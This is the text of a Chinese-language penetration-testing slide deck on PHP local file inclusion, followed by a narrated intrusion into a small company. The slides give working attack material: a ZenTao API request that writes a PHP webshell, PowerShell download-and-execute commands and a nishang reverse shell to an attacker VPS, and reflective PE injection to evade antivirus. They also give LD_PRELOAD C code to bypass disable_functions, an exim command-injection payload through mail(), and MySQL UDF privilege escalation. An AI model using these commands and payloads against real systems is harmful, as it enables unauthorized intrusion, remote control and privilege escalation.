
0x05 LFI姿势
当遇上一个LFI漏洞的时候，你会怎么样做？
读取配置文件、源码
php://filter/convert.base64-encode/resource=index.php
利用php伪协议的filter过滤器对php源码进行base64编码
php://filter/resource=index.php

Slide 32

关注各类服务的log文件：
/var/log/httpd/access.log
/var/log/auth.log
…
默认是有权限问题，包含不了
php的session文件

Slide 33
Tmp File Include：
php默认对enctype=“multipart/form-data"
上传的时候都会在tmp目录下生成一个临时文件，内容就是我们上传的内容，但很快就会被删除
对任意的php进行文件上传操作，可以生成一个shell内容的临时文件
但是文件名咋知道？！！！

Slide 34

1、phpinfo

Slide 35

2、Windows通配符

Slide 36
0x06 某次项目过程分享
目标：中小型公司
安全评估测试关键突破点：
1、Mail爆破拿到VPN地址
2、内网渗透撸下SVN
3、POWERSHELL
4、Nginx解析漏洞
5、Bypass Disabled Functions
6、Linux下的UDF提权

Slide 37
1、Mail爆破拿到VPN地址
先找到兄弟域名，顺带的得到公司的一个邮箱服务地址
兄弟域名：whois信息同注册邮箱域名，这种查询到的域名与企业也极可能存在关系
用户名(中国人名拼音top) + 弱口令top
很容易将渗透目标弄偏！！！

Slide 38

分析一下人员情况
职务、常用密码等信息

Slide 39

2、内网渗透撸下SVN
公司使用的是禅道系统(最新版本)进行项目、产品管理
曾在邮箱中翻到一些系统的账号，密码很简单！！！
猜到最高权限账号密码：root/root

Slide 40

File: /module/api/control.php
可调用任意类

Slide 41

File：/module/editor/model.php

Slide 42
利用：
?m=api&f=getModel&moduleName=editor&methodName=save&params=filePath=aaaaaa.php
POST内容：
fileContent=<?php $_POST[1]($_POST[2]);
shell地址：C:\test\xampp\zentaopro\module\api\aaaaaa.php

Slide 43
3、POWERSHELL
拿到一个mssql的sa，恢复xp_cmdshell后即可执行命令
目前情况：
1、低权限用户可执行命令
2、有杀软
3、处于内网之中

Slide 44
文件下载到服务器：
echo ^$d = New-Object System.Net.WebClient >> c:\KRECYCLE\1.ps1 & echo ^$d.DownloadFile(^"http://10.0.25.1/others/64.exe^",^"c:\KRECYCLE\3.exe^") >> c:\KRECYCLE\1.ps1
注意某些字符需要加上转义字符^
powershell -ExecutionPolicy Bypass -File c:\KRECYCLE\1.ps1
powershell默认是不能执行的，但是这样绕过
但是很多EXE都是被干掉的！EXP也没几个能用！

Slide 45
VPS
nc -vlp 8888
反弹powershell的shell
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress VpsIp -port 8888

Slide 46
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-ReflectivePEInjection.ps1');Invoke-ReflectivePEInjection -PEUrl http://vpsip/down/ms16-032_x64.exe -ExeArgs 'whoami' -ForceASLR
加载远程的exe到内存中执行，从而绕过杀软

Slide 47
4、Nginx解析漏洞
大家很熟悉的一点
回顾一下：当上传头像为1.jpg，其中内容是一句话的时候，1.jpg/1.php的访问是可以将1.jpg作为php执行的
但是很尴尬的是，找不到什么上传点之类的东西
google搜寻了一番记录文件之类的：filetype:log
最后在SVN机器意外的发现web目录下面还有log目录
通过某个sql.log进行Getshell

Slide 48
5、Bypass Disabled Functions
拿到webshell之后，发现内核版本很低，但是没法执行命令
phpinfo,dl,eval,exec,passthru,system,popen,shell_exec,proc_open,proc_terminate,show_source,touch,escapeshellcmd,escapeshellarg
老司机！
但是貌似还缺了一个mail函数，业务有调用，不能禁用
一个关于收集姿势的小项目：
https://github.com/l3m0n/Bypass_Disable_functions_Shell

Slide 49

Mail函数介绍：
mail(to,subject,message,headers,parameters)

Slide 50
php代码
<?php
putenv("LD_PRELOAD=/var/www/hack.so");
mail("a@localhost","","","","");
?>
File：hack.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
void payload() {
system("echo aaaaa> /tmp/abc.txt");
}
int geteuid() {
if (getenv("LD_PRELOAD") == NULL) { return 0; }
unsetenv("LD_PRELOAD");
payload();
}
编译为so文件：
gcc -c -fPIC hack.c -o hack
gcc -shared hack -o hack.so

Slide 51
为什么可以bypass？
在UNIX中，LD_PRELOAD可以定义程序运行前优先加载的动态链接库
sendmail是mail会去调用的程序，会动态调用geteuid
当geteuid函数被调用的时候，又会加载payload函数，导致执行命令！
php中的disable_functions来禁用函数
其禁用的过程是调用zend_disable_function函数将指定的函数名从CG(function_table)函数表中删除，
经过php在调用系统的system函数
绕过：直接调用系统的system函数

Slide 52
Mail的第五个参数的利用(exim4扩展)
sandal -eb xxx
环境：docker pull nicescale/sendmail
${run{<command> <args>}{<string1>}{<string2>}}
命令执行成功返回string1，执行失败返回string2
sendmail -t -i -f root@localhost -be '${run{/usr/bin/touch /tmp/lemon.txt}{1}{0}}'

Slide 53
…
$payload = "-be \${run{/bin/bash\${substr{10}{1}{\$tod_log}}/tmp/aaaaaaaaaaa.sh}{ok}{error}}";
mail("a@localhost", "", "", "", $payload);

Slide 54
6、Linux下的UDF提权
从webshell中翻到数据库配置信息，库站分离，猜到root的密码
目前情况：
只有一个可远程连接的root权限Mysql

Slide 55


Slide 56
linux下的udf一般不成功，但是此次项目中居然成功了！导致后面翻到更多敏感信息运维脚本
一般不成功原因在于：
默认配置：/usr/lib/mysql/plugin是没权限写的
导入导出的时候也要注意系统的位数，(uname -a)
UDF.SO下载位置：https://github.com/sqlmapproject/sqlmap/tree/master/udf/mysql/linux

Slide 57
扩散：
UDF本质是创建自定义函数，不单单是mysql可以
https://github.com/sqlmapproject/sqlmap/tree/master/udf/postgresql

Slide 58
谢谢观看！

